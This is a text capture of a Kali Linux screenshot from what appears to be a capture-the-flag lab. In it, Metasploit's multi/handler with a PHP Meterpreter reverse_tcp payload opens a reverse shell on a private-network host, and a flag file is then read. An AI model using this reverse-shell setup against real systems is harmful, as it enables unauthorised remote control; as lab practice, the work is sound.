 Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
Index of /we... Shell No. 1 Shell No. 1 Shell No. 1 webdav - Fil... 02:58 PM
Shell No.1
File Actions Edit View Help
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Offensive Security Exploit-DB GHDB MSFU
msf5 > use exploit/mutli/handler
[-] No results from search
[-] Failed to load module: exploit/mutli/handler
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.1.90
lhost ⇒ 192.168.1.90
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:45910)
at 2021-01-14 14:57:33 -0800
Server at 192.168.1.105 Port 80
meterpreter > shell
Process 13270 created.
Channel 0 created.
cat flag.txt
cat: flag.txt: No such file or directory
cd /
cat flag.txt
b1ng0w@5h1sn@m0